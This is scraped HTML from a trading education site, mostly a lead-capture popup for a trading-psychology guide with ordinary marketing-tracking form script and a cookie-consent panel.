			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4cf3a6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cf3a6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70a9697" data-id="70a9697" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28be71b elementor-widget elementor-widget-heading" data-id="28be71b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Exclusive Offer!</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4da31c elementor-hidden-mobile" data-id="a4da31c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-78c9d24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c9d24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f74fce" data-id="0f74fce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-47a2eaf elementor-widget elementor-widget-text-editor" data-id="47a2eaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Learn to overcome the biggest opposition in trading, your own psyche, with John Carter&#8217;s <br /><strong>Top 5 Mistakes guide</strong>.</p><p>Register below to discover the top 5 mistakes losing traders make, how to avoid them, and more.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-e20d625 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e20d625" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-841cb6e" data-id="841cb6e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-34d5c81 eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="34d5c81" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-1771464"><form id="wpforms-form-1771464" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1771464" method="post" enctype="multipart/form-data" action="/blog/trading-tips-strategies/how-to-overcome-trading-losses" data-token="a73e73a6ac76a413c679a23b87c9c48d"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-page-indicator none" data-indicator="none" data-indicator-color="#72b239" data-scroll="1"></div><div class="wpforms-field-container"><div class="wpforms-page wpforms-page-1 " data-page="1"><div id="wpforms-1771464-field_14-container" class="wpforms-field wpforms-field-pagebreak" data-field-id="14"></div><div id="wpforms-1771464-field_6-container" class="wpforms-field wpforms-field-email" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_6">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1771464-field_6" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][6]" placeholder="Email" spellcheck="false" required></div><div id="wpforms-1771464-field_13-container" class="wpforms-field wpforms-field-pagebreak" data-field-id="13"><div class="wpforms-clear wpforms-pagebreak-left"><button class="wpforms-page-button wpforms-page-next" data-action="next" data-page="1" data-formid="1771464" disabled>Next</button></div></div></div><div class="wpforms-page wpforms-page-2 last " data-page="2" style="display:none;"><div id="wpforms-1771464-field_11-container" class="wpforms-field wpforms-field-text field-firstname wpforms-first wpforms-one-half" data-field-id="11"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_11">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1771464-field_11" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][11]" placeholder="First Name" required></div><div id="wpforms-1771464-field_12-container" class="wpforms-field wpforms-field-text field-lastname wpforms-one-half" data-field-id="12"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_12">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1771464-field_12" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][12]" placeholder="Last Name" required></div><div id="wpforms-1771464-field_20-container" class="wpforms-field wpforms-field-text field-phone wpforms-one-half wpforms-first" data-field-id="20"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_20">Phone Number <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1771464-field_20" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="999-999-9999" name="wpforms[fields][20]" placeholder="Phone" required></div><div id="wpforms-1771464-field_16-container" class="wpforms-field wpforms-field-hidden field-pardot-source" data-field-id="16"><input type="hidden" id="wpforms-1771464-field_16" name="wpforms[fields][16]"></div><div id="wpforms-1771464-field_17-container" class="wpforms-field wpforms-field-hidden field-form-handler" data-field-id="17"><input type="hidden" id="wpforms-1771464-field_17" name="wpforms[fields][17]"></div><div id="wpforms-1771464-field_18-container" class="wpforms-field wpforms-field-hidden field-utm-source" data-field-id="18"><input type="hidden" id="wpforms-1771464-field_18" name="wpforms[fields][18]"></div><div id="wpforms-1771464-field_21-container" class="wpforms-field wpforms-field-hidden field-utm-medium" data-field-id="21"><input type="hidden" id="wpforms-1771464-field_21" name="wpforms[fields][21]"></div><div id="wpforms-1771464-field_22-container" class="wpforms-field wpforms-field-hidden field-utm-campaign" data-field-id="22"><input type="hidden" id="wpforms-1771464-field_22" name="wpforms[fields][22]"></div><div id="wpforms-1771464-field_23-container" class="wpforms-field wpforms-field-hidden field-utm-content" data-field-id="23"><input type="hidden" id="wpforms-1771464-field_23" name="wpforms[fields][23]"></div><div id="wpforms-1771464-field_24-container" class="wpforms-field wpforms-field-hidden field-utm-term" data-field-id="24"><input type="hidden" id="wpforms-1771464-field_24" name="wpforms[fields][24]"></div><div id="wpforms-1771464-field_26-container" class="wpforms-field wpforms-field-hidden field-page-url" data-field-id="26"><input type="hidden" id="wpforms-1771464-field_26" name="wpforms[fields][26]"></div><div id="wpforms-1771464-field_30-container" class="wpforms-field wpforms-field-hidden field-ga-cid" data-field-id="30"><input type="hidden" id="wpforms-1771464-field_30" name="wpforms[fields][30]"></div><div id="wpforms-1771464-field_25-container" class="wpforms-field wpforms-field-html" data-field-id="25"><div id="wpforms-1771464-field_25"><script> 
jQuery(document).ready(function( $ ){
    // gather tracking parameters
	if (getParameterByName('utm_source')) jQuery('.field-utm-source input').val(getParameterByName('utm_source'));
	if (getParameterByName('utm_medium')) jQuery('.field-utm-medium input').val(getParameterByName('utm_medium'));
	if (getParameterByName('utm_campaign')) jQuery('.field-utm-campaign input').val(getParameterByName('utm_campaign'));
	if (getParameterByName('utm_content')) jQuery('.field-utm-content input').val(getParameterByName('utm_content'));
	if (getParameterByName('utm_term')) jQuery('.field-utm-term input').val(getParameterByName('utm_term'));

jQuery('.field-page-url input').val(window.location.hostname+window.location.pathname);
jQuery('.field-ga-cid input').val(ga.getAll()[0].get('clientId'));

});

if (typeof pardotsource !== 'undefined') {
   jQuery('.field-pardot-source input').val(pardotsource);
}
if (typeof formhandler!== 'undefined') {
   jQuery('.field-form-handler input').val(formhandler);
}
</script>
</div></div><div id="wpforms-1771464-field_15-container" class="wpforms-field wpforms-field-pagebreak" data-field-id="15"><div class="wpforms-clear wpforms-pagebreak-left"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" style="display:none;"><input type="hidden" name="wpforms[id]" value="1771464"><input type="hidden" name="wpforms[author]" value="16138"><input type="hidden" name="wpforms[post_id]" value="1591247"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1771464" class="wpforms-submit elementor-button elementor-animation-float" data-alt-text="Sending..." data-submit-text="Get the Guide Now" aria-live="assertive" value="wpforms-submit">Get the Guide Now</button><img src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1771374" class="elementor elementor-1771374 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;,&quot;inactivity&quot;:&quot;yes&quot;,&quot;inactivity_time&quot;:30},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;devices&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;],&quot;times_times&quot;:3}}">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0e2530d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e2530d" data-element_type="section" id="popup-guide-T5M" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-072b75e" data-id="072b75e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-4cf3a6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cf3a6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70a9697" data-id="70a9697" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-28be71b elementor-widget elementor-widget-heading" data-id="28be71b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Exclusive Offer!</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4da31c elementor-hidden-mobile" data-id="a4da31c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-78c9d24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78c9d24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0f74fce" data-id="0f74fce" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-47a2eaf elementor-widget elementor-widget-text-editor" data-id="47a2eaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Learn to overcome the biggest opposition in trading, your own psyche, with John Carter&#8217;s <br /><strong>Top 5 Mistakes guide</strong>.</p><p>Register below to discover the top 5 mistakes losing traders make, how to avoid them, and more.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-e20d625 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e20d625" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-841cb6e" data-id="841cb6e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-34d5c81 eael-wpforms-form-button-custom elementor-widget elementor-widget-eael-wpforms" data-id="34d5c81" data-element_type="widget" data-widget_type="eael-wpforms.default">
				<div class="elementor-widget-container">
			            <div class="eael-contact-form eael-wpforms eael-contact-form-align-default">
                                <div class="wpforms-container wpforms-container-full" id="wpforms-1771464"><form id="wpforms-form-1771464" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="1771464" method="post" enctype="multipart/form-data" action="/blog/trading-tips-strategies/how-to-overcome-trading-losses" data-token="a73e73a6ac76a413c679a23b87c9c48d"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-page-indicator none" data-indicator="none" data-indicator-color="#72b239" data-scroll="1"></div><div class="wpforms-field-container"><div class="wpforms-page wpforms-page-1 " data-page="1"><div id="wpforms-1771464-field_14-container" class="wpforms-field wpforms-field-pagebreak" data-field-id="14"></div><div id="wpforms-1771464-field_6-container" class="wpforms-field wpforms-field-email" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_6">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-1771464-field_6" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][6]" placeholder="Email" spellcheck="false" required></div><div id="wpforms-1771464-field_13-container" class="wpforms-field wpforms-field-pagebreak" data-field-id="13"><div class="wpforms-clear wpforms-pagebreak-left"><button class="wpforms-page-button wpforms-page-next" data-action="next" data-page="1" data-formid="1771464" disabled>Next</button></div></div></div><div class="wpforms-page wpforms-page-2 last " data-page="2" style="display:none;"><div id="wpforms-1771464-field_11-container" class="wpforms-field wpforms-field-text field-firstname wpforms-first wpforms-one-half" data-field-id="11"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_11">First Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1771464-field_11" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][11]" placeholder="First Name" required></div><div id="wpforms-1771464-field_12-container" class="wpforms-field wpforms-field-text field-lastname wpforms-one-half" data-field-id="12"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_12">Last Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1771464-field_12" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][12]" placeholder="Last Name" required></div><div id="wpforms-1771464-field_20-container" class="wpforms-field wpforms-field-text field-phone wpforms-one-half wpforms-first" data-field-id="20"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-1771464-field_20">Phone Number <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-1771464-field_20" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="999-999-9999" name="wpforms[fields][20]" placeholder="Phone" required></div><div id="wpforms-1771464-field_16-container" class="wpforms-field wpforms-field-hidden field-pardot-source" data-field-id="16"><input type="hidden" id="wpforms-1771464-field_16" name="wpforms[fields][16]"></div><div id="wpforms-1771464-field_17-container" class="wpforms-field wpforms-field-hidden field-form-handler" data-field-id="17"><input type="hidden" id="wpforms-1771464-field_17" name="wpforms[fields][17]"></div><div id="wpforms-1771464-field_18-container" class="wpforms-field wpforms-field-hidden field-utm-source" data-field-id="18"><input type="hidden" id="wpforms-1771464-field_18" name="wpforms[fields][18]"></div><div id="wpforms-1771464-field_21-container" class="wpforms-field wpforms-field-hidden field-utm-medium" data-field-id="21"><input type="hidden" id="wpforms-1771464-field_21" name="wpforms[fields][21]"></div><div id="wpforms-1771464-field_22-container" class="wpforms-field wpforms-field-hidden field-utm-campaign" data-field-id="22"><input type="hidden" id="wpforms-1771464-field_22" name="wpforms[fields][22]"></div><div id="wpforms-1771464-field_23-container" class="wpforms-field wpforms-field-hidden field-utm-content" data-field-id="23"><input type="hidden" id="wpforms-1771464-field_23" name="wpforms[fields][23]"></div><div id="wpforms-1771464-field_24-container" class="wpforms-field wpforms-field-hidden field-utm-term" data-field-id="24"><input type="hidden" id="wpforms-1771464-field_24" name="wpforms[fields][24]"></div><div id="wpforms-1771464-field_26-container" class="wpforms-field wpforms-field-hidden field-page-url" data-field-id="26"><input type="hidden" id="wpforms-1771464-field_26" name="wpforms[fields][26]"></div><div id="wpforms-1771464-field_30-container" class="wpforms-field wpforms-field-hidden field-ga-cid" data-field-id="30"><input type="hidden" id="wpforms-1771464-field_30" name="wpforms[fields][30]"></div><div id="wpforms-1771464-field_25-container" class="wpforms-field wpforms-field-html" data-field-id="25"><div id="wpforms-1771464-field_25"><script> 
jQuery(document).ready(function( $ ){
    // gather tracking parameters
	if (getParameterByName('utm_source')) jQuery('.field-utm-source input').val(getParameterByName('utm_source'));
	if (getParameterByName('utm_medium')) jQuery('.field-utm-medium input').val(getParameterByName('utm_medium'));
	if (getParameterByName('utm_campaign')) jQuery('.field-utm-campaign input').val(getParameterByName('utm_campaign'));
	if (getParameterByName('utm_content')) jQuery('.field-utm-content input').val(getParameterByName('utm_content'));
	if (getParameterByName('utm_term')) jQuery('.field-utm-term input').val(getParameterByName('utm_term'));

jQuery('.field-page-url input').val(window.location.hostname+window.location.pathname);
jQuery('.field-ga-cid input').val(ga.getAll()[0].get('clientId'));

});

if (typeof pardotsource !== 'undefined') {
   jQuery('.field-pardot-source input').val(pardotsource);
}
if (typeof formhandler!== 'undefined') {
   jQuery('.field-form-handler input').val(formhandler);
}
</script>
</div></div><div id="wpforms-1771464-field_15-container" class="wpforms-field wpforms-field-pagebreak" data-field-id="15"><div class="wpforms-clear wpforms-pagebreak-left"></div></div></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" style="display:none;"><input type="hidden" name="wpforms[id]" value="1771464"><input type="hidden" name="wpforms[author]" value="16138"><input type="hidden" name="wpforms[post_id]" value="1591247"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1771464" class="wpforms-submit elementor-button elementor-animation-float" data-alt-text="Sending..." data-submit-text="Get the Guide Now" aria-live="assertive" value="wpforms-submit">Get the Guide Now</button><img src="https://www.simplertrading.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->            </div>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <div id="cs_preview_popup"><div class="cs_preview_container  bars_position_bottom bar_large cs_block_content_0" style="display: none;" data-scroll="0" data-sticky="1" data-smart-sticky-desktop="1" data-smart-sticky-mobile="0"  data-smart-sticky-desktop-show="1" data-cstype="ask_before_tracking" data-rule="2172652"><div class="preview_wrap"><!--googleoff: all-->    <div class="cs_popup_overlay"></div>
    <div class="SEVPixLKSdaKHMWVNGxpzvTkdSAIswceBwnI"
         style="--cs-color-active-toggle: #0172CB40; --cs-color-active-toggle-button: #0172CB; --cs-active-toggle-background-color: #0172CB; --cs-active-toggle-text-color: #ffffff; --cs-text-underline-color: #5D5D5D80; --cs-text-color: #5D5D5D; --cs-color-underline: #005BD3; --cs_subtitles_text_color: #5D5D5D; --cs_op_subtitle_f_w: 600; --cs_tab_buttons_bg: #E7ECF1"
    >
        <div data-cli-geo-loc=""
             class="cs-info-bar cs-public-cookie-bar bar_large cs-bar bottom cs_light_theme"
             style="background-color: #ffffff;
                     border: 1px solid #333333;
                     color: #5D5D5D;
                     fill: #5D5D5D;
                     padding: 45px 80px 40px 80px;
                     font-size: 20px;
                     font-weight: 400;
                     min-height: 140px;">
            <div class="cs-wrapper">
				                    <button type="button"
                            class="cs-modal-close "
                            data-action="cs_close_consent"
                            style="display: inline-block;
                            --cs-text-color: #5D5D5D">
                        <svg viewBox="0 0 24 24">
                            <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                            <path d="M0 0h24v24h-24z" fill="none"></path>
                        </svg>
                        <span class="cs-sr-only">Close</span>
                    </button>
								
                <div class="cs-popup-row">
                    <div class="bar-description">
						                            <div class="bar_description_text"
                                 style="color:#5D5D5D;
                                         font-size: 20px;
                                         font-weight: 400;">
								<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>                            </div>
						
						<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3;">Privacy Policy</a></div>                    </div>

                    <div class="btns_column cs_deny_all_btn ">
                        <div class="btn-row">
							                                <button type="button" class="btn options_btn"
                                        style="background-color: #F0F0F0;
                                                color: #212121;
                                                padding: 20px 25px 20px 20px;
                                                margin: 25px 20px 0px 0px;
                                                font-size: 16px;
                                                font-weight: 500;">More options</button>
								                                    <button type="button"
                                            class="btn disable_all_btn cs_action_btn"
                                            data-cs_action="disable_all"
                                            style="background-color: #F0F0F0;
                                                    color: #212121;
                                                    padding: 20px 25px 20px 20px;
                                                    margin: 25px 20px 0px 0px;
                                                    font-size: 16px;
                                                    font-weight: 500;">Reject</button>
																							
                            <button type="button" class="btn btn-grey allow_all_btn cs_action_btn"
                                    data-cs_action="allow_all"
                                    style="background-color: #E16B43;
                                            color: #ffffff;
                                            padding: 20px 25px 20px 20px;
                                            margin: 25px 20px 0px 0px;
                                            font-size: 16px;
                                            font-weight: 500;">Accept</button>
                        </div>
                    </div>
                </div>

				
				            </div>
        </div>

        <div class="cs-modal cs_settings_popup cs_light_theme cs_multi_design   cs-deny-all"
             tabindex="-1" role="dialog"
             aria-labelledby="csSettingsPopup" aria-hidden="true">
            <div class="cs-modal-dialog" role="document">
                <div class="cs-modal-content cs-bar-popup"
                     style="background-color: #ffffff;
                             border: 1px solid #333333;
                             color: #5D5D5D;
                             fill: #5D5D5D;
                             padding: 40px 20px 40px 20px;
                             font-size: 18px;
                             font-weight: 400;
                             min-height: 400px;">
					                        <button type="button"
                                class="cs-modal-close "
                                data-action="cs_close_opt_popup"
                                style="--cs-text-color: #5D5D5D">
                            <svg viewBox="0 0 24 24">
                                <path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path>
                                <path d="M0 0h24v24h-24z" fill="none"></path>
                            </svg>
                            <span class="cs-sr-only">Close</span>
                        </button>
					
                    <div class="cs-modal-body">
						<div class="cs-container-fluid cs-tab-container ask_before_tracking cs_deny_all_btn ">
    <div>
        <div>
            <div class="cs-privacy-overview"
                 style="font-size: 18px; font-weight: 400;">
                <h4 style="color:#252A31;
                        font-size: 20px;
                        font-weight: 500;">Your privacy settings</h4>
                <div class="cs-privacy-content">
                    <div class="cs-privacy-content-text"
                         style="color:#5D5D5D;">
						<p data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 [&quot;blockquote&quot;,null]"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">By clicking “Accept,” you agree to our </em><a href="https://www.simplertrading.com/terms-and-conditions" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Terms of Use</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em">, </em><a href="https://www.simplertrading.com/privacy-policy" data-prosemirror-content-type="mark" data-prosemirror-mark-name="link"><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"><u data-prosemirror-content-type="mark" data-prosemirror-mark-name="underline">Privacy Policy</u></em></a><em data-prosemirror-content-type="mark" data-prosemirror-mark-name="em"> and consent to the use of cookies and similar tracking technologies to, among other things, serve you relevant ads ourselves or through our third-party ad partners with whom data from cookies is shared.</em></p>						                            <div class="privacy-link">
								<div class="policy_wrap"><a href="https://www.simplertrading.com/privacy-policy" target="_blank" style="color:#005BD3; --cs-color-underline: #005BD3;">Privacy Policy</a></div>                            </div>
						                    </div>

                    <div class="cs_policy_existing_page">
                        <div class="btn-row">
							                                <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                                   data-cs_action="disable_all"
                                   style="background-color: #F0F0F0;
                                           color: #212121;
                                           padding: 20px 35px 20px 35px;
                                           margin: 0px 0px 0px 20px;
                                           font-size: 16px;
                                           font-weight: 500;">Disable all</a>
														                            <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                               data-cs_action="allow_all"
                               style="background-color: #E16B43;
                                       color: #ffffff;
                                       padding: 20px 35px 20px 35px;
                                       margin: 0px 0px 0px 20px;
                                       font-size: 16px;
                                       font-weight: 500;">Allow all</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="line"></div>

        <div class="cs_popup_content">
            <h4 style="color:#252A31;
                    font-size: 20px;
                    font-weight: 500;
                    margin-bottom: 16px;">Manage Consent Preferences</h4>
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Necessary</h4>
                                <div class="green-text">
                                    <span style="color:#219653;
                                            font-size: 14px;
                                            font-weight: 600;">
                                        Always ON                                    </span>
                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts are necessary for the website to function and cannot be switched off. They are usually only set in response to actions made by you which amount to a request for services, suchas setting your privacy preferences, logging in or filling in forms. You can set your browser to block oralert you about these cookies, but some parts of the site will not then work. These cookies do not store any personally identifiable information.                            </div>
                        </div>

						
								                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Analytics</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3866"
                   value="0"
                   class="cs_enabled_cookie_term_3866">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3866"
                   value="1"
								                   id="cs_enabled_cookie_term_3866"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3866 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3866"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts allow us to count visits and traffic sources, so we can measure and improve the performance of our site. They help us know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies and scripts, we will not know when you have visited our site.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Embedded Videos</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3870"
                   value="0"
                   class="cs_enabled_cookie_term_3870">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3870"
                   value="1"
								                   id="cs_enabled_cookie_term_3870"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3870 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3870"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts may be set through our site by external video hosting services likeYouTube or Vimeo. They may be used to deliver video content on our website. It’s possible for the video provider to build a profile of your interests and show you relevant adverts on this or other websites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies or scripts it is possible that embedded video will not function as expected.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Google Fonts</h4>

                                <div class="">
									
    <div class="primary-switch">
		            <input type="hidden"
